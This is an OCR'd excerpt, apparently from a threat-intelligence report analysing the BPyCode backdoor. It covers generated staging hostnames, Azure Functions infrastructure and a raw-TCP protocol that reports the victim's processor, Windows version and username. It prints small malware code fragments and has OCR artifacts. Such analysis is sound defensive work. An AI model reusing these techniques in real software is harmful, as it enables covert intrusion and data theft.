
        return [f'google{di}']
Copy
Generated hostnames seem to match those that are
4
associated with the Microsoft Azure Functions
service, a serverless infrastructure that in this case
would allow operators easily deploy and rotate their
staging infrastructure.
The protocol that is used to download from staging
servers is raw TCP. Before waiting for server-emitted
data, BPyCode sends an identifier (
pyCodeV10 -
) and some basic information about the
*NEWW*
targeted computer (host’s processor name, Windows
version and current username):
with ss.socket(ss.AF_INET, ss.SOCK_STREAM)